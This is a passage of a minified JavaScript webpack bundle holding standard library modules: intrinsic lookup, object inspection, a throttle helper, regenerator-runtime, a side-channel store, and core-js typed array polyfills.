totype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},w=r(4499),x=r(4313),O=w.call(Function.call,Array.prototype.concat),S=w.call(Function.apply,Array.prototype.splice),A=w.call(Function.call,String.prototype.replace),E=w.call(Function.call,String.prototype.slice),j=w.call(Function.call,RegExp.prototype.exec),P=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,T=/\\(\\)?/g,R=function(t,e){var r,n=t;if(x(b,n)&&(n="%"+(r=b[n])[0]+"%"),x(v,n)){var i=v[n];if(i===h&&(i=m(n)),void 0===i&&!e)throw new a("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:r,name:n,value:i}}throw new o("intrinsic "+t+" does not exist!")};t.exports=function(t,e){if("string"!=typeof t||0===t.length)throw new a("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof e)throw new a('"allowMissing" argument must be a boolean');if(null===j(/^%?[^%]*%?$/,t))throw new o("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var r=function(t){var e=E(t,0,1),r=E(t,-1);if("%"===e&&"%"!==r)throw new o("invalid intrinsic syntax, expected closing `%`");if("%"===r&&"%"!==e)throw new o("invalid intrinsic syntax, expected opening `%`");var n=[];return A(t,P,function(t,e,r,o){n[n.length]=r?A(o,T,"$1"):e||t}),n}(t),n=r.length>0?r[0]:"",i=R("%"+n+"%",e),u=i.name,s=i.value,f=!1,l=i.alias;l&&(n=l[0],S(r,O([0,1],l)));for(var p=1,y=!0;p<r.length;p+=1){var h=r[p],d=E(h,0,1),g=E(h,-1);if(('"'===d||"'"===d||"`"===d||'"'===g||"'"===g||"`"===g)&&d!==g)throw new o("property names with quotes must have matching quotes");if("constructor"!==h&&y||(f=!0),x(v,u="%"+(n+="."+h)+"%"))s=v[u];else if(null!=s){if(!(h in s)){if(!e)throw new a("base intrinsic for "+t+" exists, but the property is not available.");return}if(c&&p+1>=r.length){var m=c(s,h);s=(y=!!m)&&"get"in m&&!("originalValue"in m.get)?m.get:s[h]}else y=x(s,h),s=s[h];y&&!f&&(v[u]=s)}}return s}},1399:function(t,e,r){"use strict";var n=r(8897)("%Object.getOwnPropertyDescriptor%",!0);if(n)try{n([],"length")}catch(t){n=null}t.exports=n},6900:function(t,e,r){"use strict";var n=r(8897)("%Object.defineProperty%",!0),o=function(){if(n)try{return n({},"a",{value:1}),!0}catch(t){}return!1};o.hasArrayLengthDefineBug=function(){if(!o())return null;try{return 1!==n([],"length",{value:1}).length}catch(t){return!0}},t.exports=o},9372:function(t){"use strict";var e={foo:{}},r=Object;t.exports=function(){return({__proto__:e}).foo===e.foo&&!(({__proto__:null})instanceof r)}},4923:function(t,e,r){"use strict";var n="undefined"!=typeof Symbol&&Symbol,o=r(4361);t.exports=function(){return"function"==typeof n&&"function"==typeof Symbol&&"symbol"==typeof n("foo")&&"symbol"==typeof Symbol("bar")&&o()}},4361:function(t){"use strict";t.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),r=Object(e);if("string"==typeof e||"[object Symbol]"!==Object.prototype.toString.call(e)||"[object Symbol]"!==Object.prototype.toString.call(r))return!1;for(e in t[e]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length||"function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var n=Object.getOwnPropertySymbols(t);if(1!==n.length||n[0]!==e||!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var o=Object.getOwnPropertyDescriptor(t,e);if(42!==o.value||!0!==o.enumerable)return!1}return!0}},4313:function(t,e,r){"use strict";var n=Function.prototype.call,o=Object.prototype.hasOwnProperty,i=r(4499);t.exports=i.call(n,o)},9078:function(t,e){function r(t,e){var r=[],n=[];return null==e&&(e=function(t,e){return r[0]===e?"[Circular ~]":"[Circular ~."+n.slice(0,r.indexOf(e)).join(".")+"]"}),function(o,i){if(r.length>0){var a=r.indexOf(this);~a?r.splice(a+1):r.push(this),~a?n.splice(a,1/0,o):n.push(o),~r.indexOf(i)&&(i=e.call(this,o,i))}else r.push(i);return null==t?i:t.call(this,o,i)}}(t.exports=function(t,e,n,o){return JSON.stringify(t,r(e,o),n)}).getSerialize=r},7501:function(t){var e,r,n=Object.prototype,o=Function.prototype.toString,i=n.hasOwnProperty,a=o.call(Object),u=n.toString,c=(e=Object.getPrototypeOf,r=Object,function(t){return e(r(t))});t.exports=function(t){if(!(t&&"object"==typeof t)||"[object Object]"!=u.call(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t))return!1;var e=c(t);if(null===e)return!0;var r=i.call(e,"constructor")&&e.constructor;return"function"==typeof r&&r instanceof r&&o.call(r)==a}},567:function(t){var e=Object.prototype.toString,r=Array.isArray;t.exports=function(t){var n;return"string"==typeof t||!r(t)&&!!(n=t)&&"object"==typeof n&&"[object String]"==e.call(t)}},8527:function(t,e,r){var n="function"==typeof Map&&Map.prototype,o=Object.getOwnPropertyDescriptor&&n?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,i=n&&o&&"function"==typeof o.get?o.get:null,a=n&&Map.prototype.forEach,u="function"==typeof Set&&Set.prototype,c=Object.getOwnPropertyDescriptor&&u?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,s=u&&c&&"function"==typeof c.get?c.get:null,f=u&&Set.prototype.forEach,l="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,p="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,y="function"==typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,h=Boolean.prototype.valueOf,d=Object.prototype.toString,v=Function.prototype.toString,g=String.prototype.match,m=String.prototype.slice,b=String.prototype.replace,w=String.prototype.toUpperCase,x=String.prototype.toLowerCase,O=RegExp.prototype.test,S=Array.prototype.concat,A=Array.prototype.join,E=Array.prototype.slice,j=Math.floor,P="function"==typeof BigInt?BigInt.prototype.valueOf:null,T=Object.getOwnPropertySymbols,R="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?Symbol.prototype.toString:null,k="function"==typeof Symbol&&"object"==typeof Symbol.iterator,L="function"==typeof Symbol&&Symbol.toStringTag?Symbol.toStringTag:null,I=Object.prototype.propertyIsEnumerable,N=("function"==typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(t){return t.__proto__}:null);function _(t,e){if(t===1/0||t===-1/0||t!=t||t&&t>-1e3&&t<1e3||O.call(/e/,e))return e;var r=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if("number"==typeof t){var n=t<0?-j(-t):j(t);if(n!==t){var o=String(n),i=m.call(e,o.length+1);return b.call(o,r,"$&_")+"."+b.call(b.call(i,/([0-9]{3})/g,"$&_"),/_$/,"")}}return b.call(e,r,"$&_")}var U=r(3966),C=U.custom,F=W(C)?C:null;function M(t,e,r){var n="double"===(r.quoteStyle||e)?'"':"'";return n+t+n}function D(t){return!("[object Array]"!==G(t)||L&&"object"==typeof t&&L in t)}function B(t){return!("[object RegExp]"!==G(t)||L&&"object"==typeof t&&L in t)}function W(t){if(k)return t&&"object"==typeof t&&t instanceof Symbol;if("symbol"==typeof t)return!0;if(!t||"object"!=typeof t||!R)return!1;try{return R.call(t),!0}catch(t){}return!1}t.exports=function t(e,n,o,u){var c=n||{};if(q(c,"quoteStyle")&&"single"!==c.quoteStyle&&"double"!==c.quoteStyle)throw TypeError('option "quoteStyle" must be "single" or "double"');if(q(c,"maxStringLength")&&("number"==typeof c.maxStringLength?c.maxStringLength<0&&c.maxStringLength!==1/0:null!==c.maxStringLength))throw TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var d=!q(c,"customInspect")||c.customInspect;if("boolean"!=typeof d&&"symbol"!==d)throw TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(q(c,"indent")&&null!==c.indent&&"	"!==c.indent&&!(parseInt(c.indent,10)===c.indent&&c.indent>0))throw TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(q(c,"numericSeparator")&&"boolean"!=typeof c.numericSeparator)throw TypeError('option "numericSeparator", if provided, must be `true` or `false`');var w=c.numericSeparator;if(void 0===e)return"undefined";if(null===e)return"null";if("boolean"==typeof e)return e?"true":"false";if("string"==typeof e)return function t(e,r){if(e.length>r.maxStringLength){var n=e.length-r.maxStringLength;return t(m.call(e,0,r.maxStringLength),r)+"... "+n+" more character"+(n>1?"s":"")}return M(b.call(b.call(e,/(['\\])/g,"\\$1"),/[\x00-\x1f]/g,V),"single",r)}(e,c);if("number"==typeof e){if(0===e)return 1/0/e>0?"0":"-0";var O=String(e);return w?_(e,O):O}if("bigint"==typeof e){var j=String(e)+"n";return w?_(e,j):j}var T=void 0===c.depth?5:c.depth;if(void 0===o&&(o=0),o>=T&&T>0&&"object"==typeof e)return D(e)?"[Array]":"[Object]";var C=function(t,e){var r;if("	"===t.indent)r="	";else{if(!("number"==typeof t.indent&&t.indent>0))return null;r=A.call(Array(t.indent+1)," ")}return{base:r,prev:A.call(Array(e+1),r)}}(c,o);if(void 0===u)u=[];else if(z(u,e)>=0)return"[Circular]";function $(e,r,n){if(r&&(u=E.call(u)).push(r),n){var i={depth:c.depth};return q(c,"quoteStyle")&&(i.quoteStyle=c.quoteStyle),t(e,i,o+1,u)}return t(e,c,o+1,u)}if("function"==typeof e&&!B(e)){var X=function(t){if(t.name)return t.name;var e=g.call(v.call(t),/^function\s*([\w$]+)/);return e?e[1]:null}(e),Z=Q(e,$);return"[Function"+(X?": "+X:" (anonymous)")+"]"+(Z.length>0?" { "+A.call(Z,", ")+" }":"")}if(W(e)){var tt=k?b.call(String(e),/^(Symbol\(.*\))_[^)]*$/,"$1"):R.call(e);return"object"!=typeof e||k?tt:H(tt)}if(e&&"object"==typeof e&&("undefined"!=typeof HTMLElement&&e instanceof HTMLElement||"string"==typeof e.nodeName&&"function"==typeof e.getAttribute)){for(var te,tr="<"+x.call(String(e.nodeName)),tn=e.attributes||[],to=0;to<tn.length;to++)tr+=" "+tn[to].name+"="+M((te=tn[to].value,b.call(String(te),/"/g,"&quot;")),"double",c);return tr+=">",e.childNodes&&e.childNodes.length&&(tr+="..."),tr+"</"+x.call(String(e.nodeName))+">"}if(D(e)){if(0===e.length)return"[]";var ti=Q(e,$);return C&&!function(t){for(var e=0;e<t.length;e++)if(z(t[e],"\n")>=0)return!1;return!0}(ti)?"["+Y(ti,C)+"]":"[ "+A.call(ti,", ")+" ]"}if(!("[object Error]"!==G(e)||L&&"object"==typeof e&&L in e)){var ta=Q(e,$);return"cause"in Error.prototype||!("cause"in e)||I.call(e,"cause")?0===ta.length?"["+String(e)+"]":"{ ["+String(e)+"] "+A.call(ta,", ")+" }":"{ ["+String(e)+"] "+A.call(S.call("[cause]: "+$(e.cause),ta),", ")+" }"}if("object"==typeof e&&d){if(F&&"function"==typeof e[F]&&U)return U(e,{depth:T-o});if("symbol"!==d&&"function"==typeof e.inspect)return e.inspect()}if(function(t){if(!i||!t||"object"!=typeof t)return!1;try{i.call(t);try{s.call(t)}catch(t){return!0}return t instanceof Map}catch(t){}return!1}(e)){var tu=[];return a&&a.call(e,function(t,r){tu.push($(r,e,!0)+" => "+$(t,e))}),K("Map",i.call(e),tu,C)}if(function(t){if(!s||!t||"object"!=typeof t)return!1;try{s.call(t);try{i.call(t)}catch(t){return!0}return t instanceof Set}catch(t){}return!1}(e)){var tc=[];return f&&f.call(e,function(t){tc.push($(t,e))}),K("Set",s.call(e),tc,C)}if(function(t){if(!l||!t||"object"!=typeof t)return!1;try{l.call(t,l);try{p.call(t,p)}catch(t){return!0}return t instanceof WeakMap}catch(t){}return!1}(e))return J("WeakMap");if(function(t){if(!p||!t||"object"!=typeof t)return!1;try{p.call(t,p);try{l.call(t,l)}catch(t){return!0}return t instanceof WeakSet}catch(t){}return!1}(e))return J("WeakSet");if(function(t){if(!y||!t||"object"!=typeof t)return!1;try{return y.call(t),!0}catch(t){}return!1}(e))return J("WeakRef");if(!("[object Number]"!==G(e)||L&&"object"==typeof e&&L in e))return H($(Number(e)));if(function(t){if(!t||"object"!=typeof t||!P)return!1;try{return P.call(t),!0}catch(t){}return!1}(e))return H($(P.call(e)));if(!("[object Boolean]"!==G(e)||L&&"object"==typeof e&&L in e))return H(h.call(e));if(!("[object String]"!==G(e)||L&&"object"==typeof e&&L in e))return H($(String(e)));if("undefined"!=typeof window&&e===window)return"{ [object Window] }";if(e===r.g)return"{ [object globalThis] }";if(("[object Date]"!==G(e)||L&&"object"==typeof e&&L in e)&&!B(e)){var ts=Q(e,$),tf=N?N(e)===Object.prototype:e instanceof Object||e.constructor===Object,tl=e instanceof Object?"":"null prototype",tp=!tf&&L&&Object(e)===e&&L in e?m.call(G(e),8,-1):tl?"Object":"",ty=(tf||"function"!=typeof e.constructor?"":e.constructor.name?e.constructor.name+" ":"")+(tp||tl?"["+A.call(S.call([],tp||[],tl||[]),": ")+"] ":"");return 0===ts.length?ty+"{}":C?ty+"{"+Y(ts,C)+"}":ty+"{ "+A.call(ts,", ")+" }"}return String(e)};var $=Object.prototype.hasOwnProperty||function(t){return t in this};function q(t,e){return $.call(t,e)}function G(t){return d.call(t)}function z(t,e){if(t.indexOf)return t.indexOf(e);for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return -1}function V(t){var e=t.charCodeAt(0),r={8:"b",9:"t",10:"n",12:"f",13:"r"}[e];return r?"\\"+r:"\\x"+(e<16?"0":"")+w.call(e.toString(16))}function H(t){return"Object("+t+")"}function J(t){return t+" { ? }"}function K(t,e,r,n){return t+" ("+e+") {"+(n?Y(r,n):A.call(r,", "))+"}"}function Y(t,e){if(0===t.length)return"";var r="\n"+e.prev+e.base;return r+A.call(t,","+r)+"\n"+e.prev}function Q(t,e){var r=D(t),n=[];if(r){n.length=t.length;for(var o=0;o<t.length;o++)n[o]=q(t,o)?e(t[o],t):""}var i,a="function"==typeof T?T(t):[];if(k){i={};for(var u=0;u<a.length;u++)i["$"+a[u]]=a[u]}for(var c in t)q(t,c)&&(r&&String(Number(c))===c&&c<t.length||k&&i["$"+c]instanceof Symbol||(O.call(/[^\w$]/,c)?n.push(e(c,t)+": "+e(t[c],t)):n.push(c+": "+e(t[c],t))));if("function"==typeof T)for(var s=0;s<a.length;s++)I.call(t,a[s])&&n.push("["+e(a[s])+"]: "+e(t[a[s]],t));return n}},1370:function(t){"use strict";class e extends Error{constructor(){super("Throttled function aborted"),this.name="AbortError"}}t.exports=({limit:t,interval:r,strict:n})=>{if(!Number.isFinite(t))throw TypeError("Expected `limit` to be a finite number");if(!Number.isFinite(r))throw TypeError("Expected `interval` to be a finite number");let o=new Map,i=0,a=0,u=[],c=n?function(){let e=Date.now();if(u.length<t)return u.push(e),0;let n=u.shift()+r;return e>=n?(u.push(e),0):(u.push(n),n-e)}:function(){let e=Date.now();return e-i>r?(a=1,i=e,0):(a<t?a++:(i+=r,a=1),i-e)};return t=>{let r=function(...e){let n;return r.isEnabled?new Promise((r,i)=>{n=setTimeout(()=>{r(t.apply(this,e)),o.delete(n)},c()),o.set(n,i)}):(async()=>t.apply(this,e))()};return r.abort=()=>{for(let t of o.keys())clearTimeout(t),o.get(t)(new e);o.clear(),u.splice(0,u.length)},r.isEnabled=!0,r}},t.exports.AbortError=e},3960:function(t){!function(e){"use strict";var r,n=Object.prototype,o=n.hasOwnProperty,i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",u=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag",s=e.regeneratorRuntime;if(s)t.exports=s;else{(s=e.regeneratorRuntime=t.exports).wrap=b;var f="suspendedStart",l="suspendedYield",p="executing",y="completed",h={},d={};d[a]=function(){return this};var v=Object.getPrototypeOf,g=v&&v(v(R([])));g&&g!==n&&o.call(g,a)&&(d=g);var m=S.prototype=x.prototype=Object.create(d);O.prototype=m.constructor=S,S.constructor=O,S[c]=O.displayName="GeneratorFunction",s.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===O||"GeneratorFunction"===(e.displayName||e.name))},s.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,S):(t.__proto__=S,c in t||(t[c]="GeneratorFunction")),t.prototype=Object.create(m),t},s.awrap=function(t){return{__await:t}},A(E.prototype),E.prototype[u]=function(){return this},s.AsyncIterator=E,s.async=function(t,e,r,n){var o=new E(b(t,e,r,n));return s.isGeneratorFunction(e)?o:o.next().then(function(t){return t.done?t.value:o.next()})},A(m),m[c]="Generator",m[a]=function(){return this},m.toString=function(){return"[object Generator]"},s.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},s.values=R,T.prototype={constructor:T,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(P),!t)for(var e in this)"t"===e.charAt(0)&&o.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(n,o){return u.type="throw",u.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var c=o.call(a,"catchLoc"),s=o.call(a,"finallyLoc");if(c&&s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&o.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var i=n;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,h):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),h},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),P(r),h}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;P(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:R(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),h}}}function b(t,e,n,o){var i,a,u=Object.create((e&&e.prototype instanceof x?e:x).prototype),c=new T(o||[]);return u._invoke=(i=c,a=f,function(e,o){if(a===p)throw Error("Generator is already running");if(a===y){if("throw"===e)throw o;return k()}for(i.method=e,i.arg=o;;){var u=i.delegate;if(u){var c=function t(e,n){var o=e.iterator[n.method];if(o===r){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=r,t(e,n),"throw"===n.method))return h;n.method="throw",n.arg=TypeError("The iterator does not provide a 'throw' method")}return h}var i=w(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,h;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=r),n.delegate=null,h):a:(n.method="throw",n.arg=TypeError("iterator result is not an object"),n.delegate=null,h)}(u,i);if(c){if(c===h)continue;return c}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(a===f)throw a=y,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);a=p;var s=w(t,n,i);if("normal"===s.type){if(a=i.done?y:l,s.arg===h)continue;return{value:s.arg,done:i.done}}"throw"===s.type&&(a=y,i.method="throw",i.arg=s.arg)}}),u}function w(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}function x(){}function O(){}function S(){}function A(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function E(t){var e;this._invoke=function(r,n){function i(){return new Promise(function(e,i){!function e(r,n,i,a){var u=w(t[r],t,n);if("throw"!==u.type){var c=u.arg,s=c.value;return s&&"object"==typeof s&&o.call(s,"__await")?Promise.resolve(s.__await).then(function(t){e("next",t,i,a)},function(t){e("throw",t,i,a)}):Promise.resolve(s).then(function(t){c.value=t,i(c)},a)}a(u.arg)}(r,n,e,i)})}return e=e?e.then(i,i):i()}}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function P(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function R(t){if(t){var e=t[a];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,i=function e(){for(;++n<t.length;)if(o.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=r,e.done=!0,e};return i.next=i}}return{next:k}}function k(){return{value:r,done:!0}}}(function(){return this}()||Function("return this")())},8973:function(t,e,r){"use strict";var n=r(8897),o=r(9381),i=r(6900)(),a=r(1399),u=n("%TypeError%"),c=n("%Math.floor%");t.exports=function(t,e){if("function"!=typeof t)throw new u("`fn` is not a function");if("number"!=typeof e||e<0||e>4294967295||c(e)!==e)throw new u("`length` must be a positive 32-bit integer");var r=arguments.length>2&&!!arguments[2],n=!0,s=!0;if("length"in t&&a){var f=a(t,"length");f&&!f.configurable&&(n=!1),f&&!f.writable&&(s=!1)}return(n||s||!r)&&(i?o(t,"length",e,!0,!0):o(t,"length",e)),t}},588:function(t,e,r){"use strict";var n=r(8897),o=r(9343),i=r(8527),a=n("%TypeError%"),u=n("%WeakMap%",!0),c=n("%Map%",!0),s=o("WeakMap.prototype.get",!0),f=o("WeakMap.prototype.set",!0),l=o("WeakMap.prototype.has",!0),p=o("Map.prototype.get",!0),y=o("Map.prototype.set",!0),h=o("Map.prototype.has",!0),d=function(t,e){for(var r,n=t;null!==(r=n.next);n=r)if(r.key===e)return n.next=r.next,r.next=t.next,t.next=r,r};t.exports=function(){var t,e,r,n={assert:function(t){if(!n.has(t))throw new a("Side channel does not contain "+i(t))},get:function(n){if(u&&n&&("object"==typeof n||"function"==typeof n)){if(t)return s(t,n)}else if(c){if(e)return p(e,n)}else if(r){var o;return(o=d(r,n))&&o.value}},has:function(n){if(u&&n&&("object"==typeof n||"function"==typeof n)){if(t)return l(t,n)}else if(c){if(e)return h(e,n)}else if(r)return!!d(r,n);return!1},set:function(n,o){var i,a;u&&n&&("object"==typeof n||"function"==typeof n)?(t||(t=new u),f(t,n,o)):c?(e||(e=new c),y(e,n,o)):(r||(r={key:{},next:null}),(a=d(i=r,n))?a.value=o:i.next={key:n,next:i.next,value:o})}};return n}},3966:function(){},8120:function(t,e,r){"use strict";var n=r(1483),o=r(8761),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a function")}},2374:function(t,e,r){"use strict";var n=r(943),o=r(8761),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a constructor")}},3852:function(t,e,r){"use strict";var n=r(735),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i("Can't set "+o(t)+" as a prototype")}},7095:function(t,e,r){"use strict";var n=r(1),o=r(5290),i=r(5835).f,a=n("unscopables"),u=Array.prototype;void 0===u[a]&&i(u,a,{configurable:!0,value:o(null)}),t.exports=function(t){u[a][t]=!0}},4419:function(t,e,r){"use strict";var n=r(9105).charAt;t.exports=function(t,e,r){return e+(r?n(t,e).length:1)}},6021:function(t,e,r){"use strict";var n=r(4815),o=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw new o("Incorrect invocation")}},2293:function(t,e,r){"use strict";var n=r(1704),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not an object")}},1345:function(t){"use strict";t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},7534:function(t,e,r){"use strict";var n,o,i,a=r(1345),u=r(382),c=r(5578),s=r(1483),f=r(1704),l=r(5755),p=r(6145),y=r(8761),h=r(9037),d=r(7914),v=r(3864),g=r(4815),m=r(3181),b=r(1953),w=r(1),x=r(1866),O=r(4483),S=O.enforce,A=O.get,E=c.Int8Array,j=E&&E.prototype,P=c.Uint8ClampedArray,T=P&&P.prototype,R=E&&m(E),k=j&&m(j),L=Object.prototype,I=c.TypeError,N=w("toStringTag"),_=x("TYPED_ARRAY_TAG"),U="TypedArrayConstructor",C=a&&!!b&&"Opera"!==p(c.opera),F=!1,M={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},D={BigInt64Array:8,BigUint64Array:8},B=function(t){var e=m(t);if(f(e)){var r=A(e);return r&&l(r,U)?r[U]:B(e)}},W=function(t){if(!f(t))return!1;var e=p(t);return l(M,e)||l(D,e)};for(n in M)(i=(o=c[n])&&o.prototype)?S(i)[U]=o:C=!1;for(n in D)(i=(o=c[n])&&o.prototype)&&(S(i)[U]=o);if((!C||!s(R)||R===Function.prototype)&&(R=function(){throw new I("Incorrect invocation")},C))for(n in M)c[n]&&b(c[n],R);if((!C||!k||k===L)&&(k=R.prototype,C))for(n in M)c[n]&&b(c[n].prototype,k);if(C&&m(T)!==k&&b(T,k),u&&!l(k,N))for(n in F=!0,v(k,N,{configurable:!0,get:function(){return f(this)?this[_]:void 0}}),M)c[n]&&h(c[n],_,n);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:C,TYPED_ARRAY_TAG:F&&_,aTypedArray:function(t){if(W(t))return t;throw new I("Target is not a typed array")},aTypedArrayConstructor:function(t){if(s(t)&&(!b||g(R,t)))return t;throw new I(y(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,e,r,n){if(u){if(r)for(var o in M){var i=c[o];if(i&&l(i.prototype,t))try{delete i.prototype[t]}catch(r){try{i.prototype[t]=e}catch(t){}}}k[t]&&!r||d(k,t,r?e:C&&j[t]||e,n)}},exportTypedArrayStaticMethod:function(t,e,r){var n,o;if(u){if(b){if(r){for(n in M)if((o=c[n])&&l(o,t))try{delete o[t]}catch(t){}}if(R[t]&&!r)return;try{return d(R,t,r?e:C&&R[t]||e)}catch(t){}}for(n in M)(o=c[n])&&(!o[t]||r)&&d(o,t,e)}},getTypedArrayConstructor:B,isView:function(t){if(!f(t))return!1;var e=p(t);return"DataView"===e||l(M,e)||l(D,e)},isTypedArray:W,TypedArray:R,TypedArrayPrototype:k}},9776:function(t,e,r){"use strict";var n=r(5578),o=r(4762),i=r(382),a=r(1345),u=r(2048),c=r(9037),s=r(3864),f=r(2313),l=r(8473),p=r(6021),y=r(3005),h=r(8324),d=r(5238),v=r(7795),g=r(8752),m=r(3181),b=r(1953),w=r(8287),x=r(1698),O=r(2429),S=r(6726),A=r(2277),E=r(4483),j=u.PROPER,P=u.CONFIGURABLE,T="ArrayBuffer",R="DataView",k="prototype",L="Wrong index",I=E.getterFor(T),N=E.getterFor(R),_=E.set,U=n[T],C=U,F=C&&C[k],M=n[R],D=M&&M[k],B=Object.prototype,W=n.Array,$=n.RangeError,q=o(w),G=o([].reverse),z=g.pack,V=g.unpack,H=function(t){return[255&t]},J=function(t){return[255&t,t>>8&255]},K=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},Y=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},Q=function(t){return z(v(t),23,4)},X=function(t){return z(t,52,8)},Z=function(t,e,r){s(t[k],e,{configurable:!0,get:function(){return r(this)[e]}})},tt=function(t,e,r,n){var o=N(t),i=d(r);if(i+e>o.byteLength)throw new $(L);var a=o.bytes,u=i+o.byteOffset,c=x(a,u,u+e);return n?c:G(c)},te=function(t,e,r,n,o,i){var a=N(t),u=d(r),c=n(+o),s=!!i;if(u+e>a.byteLength)throw new $(L);for(var f=a.bytes,l=u+a.byteOffset,p=0;p<e;p++)f[l+p]=c[s?p:e-p-1]};if(a){var tr=j&&U.name!==T;l(function(){U(1)})&&l(function(){new 